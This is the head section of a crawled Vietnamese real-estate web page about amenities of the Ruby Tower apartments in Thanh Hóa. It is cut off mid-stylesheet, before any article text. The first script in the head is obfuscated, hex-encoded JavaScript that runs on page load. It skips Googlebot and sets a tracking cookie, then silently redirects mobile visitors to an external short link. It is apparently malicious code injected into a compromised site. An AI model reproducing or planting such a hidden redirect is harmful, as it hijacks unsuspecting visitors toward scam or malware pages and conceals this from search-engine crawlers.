

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhathanhhoa.com/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/
body_size: 40690
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://nhathanhhoa.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Tiện ích và lợi thế của chung cư Ruby Tower Thanh Hóa - Nhathanhhoa.com</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Nói về, Tiện ích và lợi thế của chung cư Ruby Tower Thanh Hóa, đầu tiên phải kể đến là vị trí của Ruby, đây là một trong những vị trí Xanh - Sạch - Đẹp."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://nhathanhhoa.com/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tiện ích và lợi thế của chung cư Ruby Tower Thanh Hóa - Nhathanhhoa.com" />
<meta property="og:description" content="Nói về, Tiện ích và lợi thế của chung cư Ruby Tower Thanh Hóa, đầu tiên phải kể đến là vị trí của Ruby, đây là một trong những vị trí Xanh - Sạch - Đẹp." />
<meta property="og:url" content="https://nhathanhhoa.com/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/" />
<meta property="og:site_name" content="Nhathanhhoa.com" />
<meta property="article:publisher" content="https://www.facebook.com/kenhnhadatxuthanh/" />
<meta property="article:section" content="Chung Cư Ruby" />
<meta property="article:published_time" content="2019-06-20T08:34:17+00:00" />
<meta property="og:image" content="https://nhathanhhoa.com/wp-content/uploads/2019/06/lien-ket-vung-ruby-tower.png" />
<meta property="og:image:secure_url" content="https://nhathanhhoa.com/wp-content/uploads/2019/06/lien-ket-vung-ruby-tower.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Nói về, Tiện ích và lợi thế của chung cư Ruby Tower Thanh Hóa, đầu tiên phải kể đến là vị trí của Ruby, đây là một trong những vị trí Xanh - Sạch - Đẹp." />
<meta name="twitter:title" content="Tiện ích và lợi thế của chung cư Ruby Tower Thanh Hóa - Nhathanhhoa.com" />
<meta name="twitter:image" content="https://nhathanhhoa.com/wp-content/uploads/2019/06/lien-ket-vung-ruby-tower.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nhathanhhoa.com/#website","url":"https://nhathanhhoa.com/","name":"DATXUTHANH.VN","inLanguage":"vi","description":"Bi\u1ec7t Th\u1ef1 - Shophouse - Nh\u00e0 li\u1ec1n k\u1ec1 - \u0110\u1ea5t n\u1ec1n Thanh H\u00f3a","potentialAction":{"@type":"SearchAction","target":"https://nhathanhhoa.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://nhathanhhoa.com/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/#primaryimage","inLanguage":"vi","url":"https://nhathanhhoa.com/wp-content/uploads/2019/06/lien-ket-vung-ruby-tower.png","width":800,"height":450,"caption":"Ti\u1ec7n \u00edch li\u00ean k\u1ebft chung c\u01b0 Ruby Thanh H\u00f3a"},{"@type":"WebPage","@id":"https://nhathanhhoa.com/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/#webpage","url":"https://nhathanhhoa.com/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/","name":"Ti\u1ec7n \u00edch v\u00e0 l\u1ee3i th\u1ebf c\u1ee7a chung c\u01b0 Ruby Tower Thanh H\u00f3a - Nhathanhhoa.com","isPartOf":{"@id":"https://nhathanhhoa.com/#website"},"inLanguage":"vi","primaryImageOfPage":{"@id":"https://nhathanhhoa.com/tien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa/#primaryimage"},"datePublished":"2019-06-20T08:34:17+00:00","dateModified":"2019-06-20T08:34:17+00:00","author":{"@id":"https://nhathanhhoa.com/#/schema/person/463c783880afa4d622d2ba0283ffdf66"},"description":"N\u00f3i v\u1ec1, Ti\u1ec7n \u00edch v\u00e0 l\u1ee3i th\u1ebf c\u1ee7a chung c\u01b0 Ruby Tower Thanh H\u00f3a, \u0111\u1ea7u ti\u00ean ph\u1ea3i k\u1ec3 \u0111\u1ebfn l\u00e0 v\u1ecb tr\u00ed c\u1ee7a Ruby, \u0111\u00e2y l\u00e0 m\u1ed9t trong nh\u1eefng v\u1ecb tr\u00ed Xanh - S\u1ea1ch - \u0110\u1eb9p."},{"@type":["Person"],"@id":"https://nhathanhhoa.com/#/schema/person/463c783880afa4d622d2ba0283ffdf66","name":"Tu\u1ea5n Anh Nguy\u1ec5n","image":{"@type":"ImageObject","@id":"https://nhathanhhoa.com/#authorlogo","inLanguage":"vi","url":"https://secure.gravatar.com/avatar/5def1ba239e46e88790b8b4485196720?s=96&d=mm&r=g","caption":"Tu\u1ea5n Anh Nguy\u1ec5n"},"sameAs":["Admin"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='prefetch' href='https://nhathanhhoa.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://nhathanhhoa.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://nhathanhhoa.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://nhathanhhoa.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://nhathanhhoa.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhathanhhoa.com &raquo;" href="https://nhathanhhoa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nhathanhhoa.com &raquo;" href="https://nhathanhhoa.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhathanhhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nhathanhhoa.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nhathanhhoa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Arimo&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-title-css' href='//fonts.googleapis.com/css?family=Arimo&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-font-awesome-css' href='https://nhathanhhoa.com/wp-content/plugins/wp-floating-menu/css/font-awesome/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-genericons-css-css' href='https://nhathanhhoa.com/wp-content/plugins/wp-floating-menu/css/genericons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-css-css' href='https://nhathanhhoa.com/wp-content/plugins/wp-floating-menu/css/front-end.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nhathanhhoa.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-vesper-icons-css-css' href='https://nhathanhhoa.com/wp-content/plugins/wp-floating-menu/css/vesper-icons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nhathanhhoa.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='sticky_popup-style-css' href='https://nhathanhhoa.com/wp-content/plugins/sticky-popup/css/sticky-popup.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://nhathanhhoa.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://nhathanhhoa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://nhathanhhoa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://nhathanhhoa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://nhathanhhoa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://nhathanhhoa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://nhathanhhoa.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://nhathanhhoa.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://nhathanhhoa.com/wp-content/themes/bds/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100italic%2C100%2C300italic%2C300%2C400italic%2C400%2C500italic%2C500%2C700italic%2C700%2C900italic%2C900&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.contactus.css-css' href='https://nhathanhhoa.com/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://nhathanhhoa.com/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1668668480' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.fa.css-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=1.9.2' type='text/css' media='all' />
<script type='text/javascript' src='https://nhathanhhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-content/plugins/wp-floating-menu/js/frontend.js?ver=1.4.2' id='wpfm-frontend-js-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/nhathanhhoa.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":6636,"token":"275c26fdc1","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4' id='wpp-js-js'></script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-content/plugins/sticky-popup/js/modernizr.custom.js?ver=1.2' id='sticky_popup-modernizr-script-js'></script>
<script type='text/javascript' src='https://nhathanhhoa.com/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1.9.2' id='jquery.contactus.scripts-js'></script>
<link rel="https://api.w.org/" href="https://nhathanhhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhathanhhoa.com/wp-json/wp/v2/posts/6636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhathanhhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nhathanhhoa.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.0.1" />
<link rel='shortlink' href='https://nhathanhhoa.com/?p=6636' />
<link rel="alternate" type="application/json+oembed" href="https://nhathanhhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathanhhoa.com%2Ftien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhathanhhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathanhhoa.com%2Ftien-ich-va-loi-the-cua-chung-cu-ruby-tower-thanh-hoa%2F&#038;format=xml" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '133082675585547');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=133082675585547&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="p7yi9y01wwj8bpwc2mufiawjvxav6k" />
<!-- Global site tag (gtag.js) - Google Ads: 475458119 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-475458119"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-475458119');
</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WC2TWWC3');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '133082675585547', {}, {
    "agent": "woocommerce_0-7.0.1-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
			.sticky-popup .popup-header
			{
				
				background-color : #105458;		
							
				border-color : #105458;		
						
		}
		.popup-title
		{
				
				color : #ffffff;		
					}
				</style>
		<link rel="icon" href="https://nhathanhhoa.com/wp-content/uploads/2019/06/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhathanhhoa.com/wp-content/uploads/2019/06/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhathanhhoa.com/wp-content/uploads/2019/06/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhathanhhoa.com/wp-content/uploads/2019/06/cropped-favicon-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #115591;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:117px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:40px!important}.stuck #logo img{max-height: 40px!important}.header-bg-color {background-color: rgba(0,140,216,0.84)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px 